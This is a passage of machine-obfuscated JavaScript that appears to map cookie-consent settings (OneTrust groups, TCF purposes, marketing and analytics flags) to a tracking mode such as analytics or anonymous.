_0x5e12d4[_0x36c344(0x41d,0x2f3,0x4cb,0x301)];if(_0x2f3bb1[_0x3ef8a4(0x161,0x25e,0xd5,0x5d)+'ls']['hasAn'+_0x36c344(0x4c3,0x2cb,0x193,0xcf)+'cs'])return _0x36c344(0x19b,0x373,0x35c,0x167)+_0x3ef8a4(0x159,0x38f,0x270,0xb9);return _0x36c344(0x115,0xf0,-0xfe,0x339)+_0x3ef8a4(-0x43,-0x1e1,0x211,0x125);}}if(_0x2f3bb1['sourc'+'e'][_0x36c344(0x14a,0x1a1,0x121,0x62)+_0x3ef8a4(0x23d,0x124,0x444,0x161)](_0x5e12d4[_0x36c344(0x460,0x3be,0x363,0x5c9)])&&_0x2f3bb1['detai'+'ls']['activ'+_0x36c344(0x164,0x2a9,0x157,0x22d)+'ps']){const _0xed39c3=_0x2f3bb1[_0x3ef8a4(0x161,0x18a,0x200,0x1f1)+'ls'][_0x36c344(0x518,0x3a2,0x1a1,0x377)+_0x3ef8a4(0xab,-0x6f,0x229,0xe9)+'ps']||_0x2f3bb1[_0x3ef8a4(0x161,0x19,0x19a,-0x92)+'ls'][_0x3ef8a4(0x1b0,0x1dc,0xeb,0x338)+'s']||'';if(_0xed39c3['inclu'+_0x36c344(0x22a,0x43b,0x541,0x2e0)](_0x3ef8a4(0x8b,0xe,0x1e6,0x6e)+':1')||_0xed39c3[_0x36c344(0x2c,0x1a1,0x3a4,0x33c)+_0x36c344(0x3f1,0x43b,0x65a,0x5f6)](_0x3ef8a4(0x8b,0x12f,0x2bb,0x226)+','))return _0x5e12d4['xWyyS'];if(_0xed39c3[_0x36c344(-0xa1,0x1a1,0x2e,0xcd)+_0x36c344(0x5c5,0x43b,0x680,0x4ac)]('C0002'+':1')||_0xed39c3[_0x3ef8a4(-0x5d,-0xc,0xf4,-0x123)+_0x36c344(0x47a,0x43b,0x426,0x323)](_0x5e12d4[_0x36c344(0x3b1,0x3fd,0x595,0x1df)]))return _0x36c344(0x2c1,0x373,0x5a2,0x1d9)+_0x3ef8a4(0x159,0x30e,-0x41,0xc2);return _0x3ef8a4(-0x10e,-0x32b,-0x103,0x2b)+_0x3ef8a4(-0x43,-0xf5,-0x11e,0x181);}if(_0x5e12d4[_0x3ef8a4(0x324,0x251,0x123,0x1b9)](_0x2f3bb1[_0x36c344(0x8a,0x25f,0x13f,0x102)+'e'],_0x5e12d4['tvkYx'])&&_0x2f3bb1[_0x36c344(0x2a7,0x35f,0x223,0x342)+'ls']){if(_0x5e12d4[_0x36c344(0x333,0x189,0x3a7,0x23e)](_0x2f3bb1['detai'+'ls'][_0x3ef8a4(-0x121,-0x378,-0x1c6,-0x50)+_0x3ef8a4(0x231,0x9b,0x3fc,0x2f0)],!![]))return _0x3ef8a4(-0x121,-0x23c,0x4,-0x9f)+_0x3ef8a4(0x231,0xc8,0x341,0x248);if(_0x2f3bb1[_0x36c344(0x120,0x35f,0x4be,0x35c)+'ls'][_0x36c344(0x3d6,0x1b3,0xa5,0x26)+'stics']===!![])return _0x5e12d4[_0x36c344(-0x25,0x155,0xb2,0x347)];return _0x5e12d4[_0x36c344(0x427,0x2e3,0x4eb,0xdb)];}if(_0x2f3bb1[_0x3ef8a4(0x61,0xd3,-0x8d,-0x152)+'e'][_0x36c344(0x279,0x1a1,0x10c,-0x60)+_0x36c344(0x66f,0x43b,0x235,0x606)](_0x5e12d4[_0x3ef8a4(0xdf,0x1ff,0x206,-0x9e)])){const _0x512884=_0x2f3bb1['detai'+'ls'];if(_0x512884['2']===!![]||_0x512884[_0x5e12d4[_0x36c344(0x2ad,0x362,0x557,0x490)]]===!![])return'gVFNC'!==_0x5e12d4[_0x3ef8a4(0x4c,0xb,-0x89,-0x24)]?(this['_log']('✅\x20Usa'+_0x36c344(0x3d2,0x43e,0x596,0x4fe)+_0x36c344(0x40a,0x1b0,0x37a,0x377)+_0x3ef8a4(0x3e,-0x207,-0x14e,0x290)+_0x36c344(0x485,0x415,0x580,0x60d)+_0x3ef8a4(0x1b3,0x2d4,0x10f,-0x92)+_0x181a7b['sourc'+'e']),this[_0x36c344(0x14,0xd6,0x2bf,-0x75)+_0x3ef8a4(0x2e2,0x4ed,0x454,0x3ad)+'lt'](_0x3c0a01),_0x179f1d):_0x5e12d4['xWyyS'];if(_0x5e12d4['UoyeY'](_0x512884['3'],!![])||_0x512884[_0x5e12d4['xMQJs']]===!![])return _0x5e12d4['OaVeK'](_0x5e12d4[_0x36c344(0x28d,0x2d9,0x52d,0xa9)],'Wyaln')?_0x5e12d4[_0x36c344(0x4c,0x155,0xcf,0x1a5)]:'analy'+_0x36c344(0x36b,0x357,0x1d5,0x3f8);return _0x5e12d4[_0x36c344(0x220,0x2e3,0x9f,0x380)];}if(_0x2f3bb1[_0x36c344(0x278,0x25f,0xb1,0x376)+'e']===_0x3ef8a4(0x1eb,0x3ef,0x317,0x3f3)+'i'&&_0x2f3bb1[_0x36c344(0x2f6,0x35f,0x254,0x158)+'ls']){if(_0x5e12d4[_0x36c344(0x39d,0x189,0x26e,0x2d5)](_0x2f3bb1['detai'+'ls'][_0x36c344(0x326,0x373,0x44f,0x3d1)+_0x36c344(-0xa4,0x138,0xec,0x28d)+_0x36c344(0x32c,0x450,0x407,0x572)+'t'],!![])){if(_0x5e12d4[_0x3ef8a4(0x162,0x178,0x1ec,-0xc3)](_0x5e12d4['SiZPK'],_0x36c344(0x283,0x3aa,0x15b,0x33b)))return _0x36c344(0x53a,0x373,0x147,0x3ca)+_0x36c344(0x27b,0x357,0x591,0x426);else _0x2643c1&&(_0x578109[_0x3ef8a4(0x93,-0x1b8,0x1ac,0x259)+'Statu'+'s']===_0x5e12d4['LwaAm']||_0xabda4c[_0x3ef8a4(0x93,-0x68,-0xdd,0x10a)+_0x3ef8a4(0x2a3,0x1ce,0x40d,0x2db)+'s']===_0x3ef8a4(0x23e,0xbf,0x26b,0x1b3)+_0x36c344(0xc8,0x2c7,0xe7,0x3aa))&&(this[_0x3ef8a4(0x2db,0x1d4,0xd0,0x30b)](_0x5e12d4[_0x36c344(0x3c5,0x338,0x2a6,0x1b0)],_0x46b98b[_0x36c344(0x288,0x291,0x18b,0x14c)+_0x3ef8a4(0x2a3,0x3d6,0x6c,0x433)+'s']),_0x5e12d4['rNPAV'](_0x39dfe3,this[_0x3ef8a4(0x2c3,0xe8,0x245,0x17a)+'TCF']()));}return'anony'+_0x36c344(0x5d,0x1bb,0xdf,0x36c);}if(_0x2f3bb1['sourc'+'e'][_0x36c344(0x3d6,0x1a1,0x31f,0x26c)+_0x36c344(0x3ad,0x43b,0x3a4,0x21f)](_0x36c344(0x2c8,0x2a1,0x25e,0x32b))&&_0x2f3bb1[_0x36c344(0x427,0x35f,0x17d,0x44d)+'ls']){if(_0x36c344(0x29e,0x20c,0x25c,0x324)===_0x5e12d4['sDFYd'])return this[_0x36c344(0x45d,0x4d9,0x3c9,0x3ed)](_0x3ef8a4(0x31,-0x50,-0x171,-0xb0)+'domi]'+'\x20Erro'+_0x36c344(-0x1d,0xdc,0x16e,-0xfe)+_0x3ef8a4(-0x3c,-0xb8,0x150,0x8f)+_0x3ef8a4(-0x73,0x12c,-0x209,0xe7)+_0x3ef8a4(0x252,0x55,0xc4,0x4e)+'t:',_0x1cfed9),null;else{if(_0x5e12d4[_0x36c344(0x327,0x189,0x365,-0x60)](_0x2f3bb1['detai'+'ls']['marke'+'ting'],!![])||_0x5e12d4[_0x36c344(0x43b,0x4ef,0x603,0x3fc)](_0x2f3bb1[_0x3ef8a4(0x161,-0x4b,0x281,0x369)+'ls'][_0x3ef8a4(0x88,-0x50,-0x50,0xb7)+_0x36c344(0x28,0x111,-0x47,-0x81)+'g'],!![])||_0x2f3bb1[_0x3ef8a4(0x161,0x13d,-0x66,0x18d)+'ls']['categ'+'ories']&&_0x2f3bb1[_0x3ef8a4(0x161,0x1f,0x262,0x1bb)+'ls'][_0x36c344(0x2be,0x1fb,0x3d3,-0x40)+_0x3ef8a4(0x112,0x17c,-0x60,-0x125)][_0x36c344(0x31,0xdd,-0x6f,0x227)+_0x36c344(0x5c8,0x42f,0x28d,0x4ef)]===!![])return _0x5e12d4[_0x36c344(0x278,0x2f3,0x1f4,0x406)];if(_0x2f3bb1['detai'+'ls']['analy'+'tics']===!![]||_0x2f3bb1[_0x3ef8a4(0x161,0x2fa,0x106,-0x4b)+'ls'][_0x3ef8a4(-0x4b,-0x218,0xe8,-0x168)+_0x36c344(0x21a,0x1cc,0xa5,0x345)]===!![]||_0x2f3bb1[_0x36c344(0x307,0x35f,0x3b8,0x300)+'ls'][_0x36c344(0x1f6,0x20d,0x225,-0x5)+_0x3ef8a4(-0x161,-0x31d,-0x392,-0x15e)+'e']===!![]||_0x2f3bb1[_0x3ef8a4(0x161,0x205,0x3,0x38b)+'ls'][_0x36c344(0xa,0x1fb,0x40c,0x414)+_0x3ef8a4(0x112,0x1f,-0x129,0x369)]&&(_0x2f3bb1[_0x36c344(0x353,0x35f,0x1df,0x3d7)+'ls'][_0x3ef8a4(-0x3,-0x165,0x1f9,-0x8a)+_0x36c344(0x3e8,0x310,0x26f,0x2d1)]['analy'+_0x36c344(0x200,0x357,0x599,0x210)]===!![]||_0x5e12d4[_0x3ef8a4(0x219,0x34c,-0x26,0x37d)](_0x2f3bb1[_0x3ef8a4(0x161,0x2f5,0x347,0x74)+'ls']['categ'+_0x3ef8a4(0x112,-0x1a,0x32e,0x66)]['stati'+'stics'],!![])))return _0x36c344(0x27b,0x373,0x471,0x5a5)+'tics';if(_0x2f3bb1[_0x36c344(-0x149,0x101,0xf0,0x302)+'ed']){if(_0x3ef8a4(-0x4a,-0x190,0x159,0x1ff)==='KpKwY')this[_0x3ef8a4(0x2db,0x4e3,0x3a2,0x231)](_0x5e12d4[_0x3ef8a4(0xe3,0x2f,0x70,-0x58)]),_0x5e12d4[_0x36c344(0x2b9,0x26a,0x59,0x86)](_0xc0134d,this['check'+_0x3ef8a4(0xde,0x163,0x1c5,0x2ea)+_0x3ef8a4(0x1c4,0x172,0x99,0xc4)]());else return _0x5e12d4[_0x36c344(0x23b,0x155,-0xae,0x192)];}return _0x3ef8a4(-0x10e,0x128,-0x26e,0x13)+_0x36c344(0x39a,0x1bb,0x19f,0xc3);}}if(_0x2f3bb1['sourc'+'e'][_0x3ef8a4(-0x5d,0xd9,-0x48,-0x200)+'des'](_0x5e12d4[_0x3ef8a4(-0x9,-0x167,-0x22a,-0x242)])||_0x5e12d4[_0x3ef8a4(-0x7c,-0x2bf,-0x18f,0x1db)](_0x2f3bb1[_0x36c344(0x405,0x25f,0x178,0x2b6)+'e'],_0x5e12d4[_0x3ef8a4(0x272,0x3ba,0x73,0x41c)])){if(_0x2f3bb1['grant'+'ed'])return _0x5e12d4[_0x36c344(-0xab,0x155,-0x4c,0x145)];return _0x5e12d4[_0x3ef8a4(0xe5,0x18f,0x2eb,0xc2)];}function _0x3ef8a4(_0x5a7e79,_0x7c3507,_0x1694f2,_0x333ca9){return _0x95eb8e(_0x5a7e79-0x88,_0x7c3507-0xc3,_0x5a7e79- -0x5b,_0x7c3507);}return _0x2f3bb1[_0x36c344(-0xc2,0x101,0x68,0x1e0)+'ed']?_0x5e12d4[_0x3ef8a4(-0xa9,-0x3b,0x1a3,0x1b0)]:_0x3ef8a4(-0x10e,-0x15a,-0x1b2,0xa0)+'mous';}[_0x4898b9(0x4f,0x186,-0x163,0x4b)+_0x4898b9(0x157,0xc1,0x25e,0x28b)](){function _0x1cc4db(_0x1803b5,_0x49a6f8,_0x5a1218,_0x433cb9){return _0x4898b9(_0x433cb9,_0x49a6f8-0xe4,_0x5a1218-0x109,_0x1803b5-0x52a);}function _0x3f3e13(_0x694d96,_0x30e93d,_0xfc57cf,_0x3b4d4c){return _0x95eb8e(_0x694d96-0x1db,_0x30e93d-0x8e,_0x30e93d-0x3f4,_0x3b4d4c);}this[_0x1cc4db(0x7c5,0x6ce,0x8c2,0x963)+_0x1cc4db(0x727,0x709,0x7a0,0x85a)+_0x3f3e13(0x4f9,0x2d1,0x251,0xb6)]=null;}}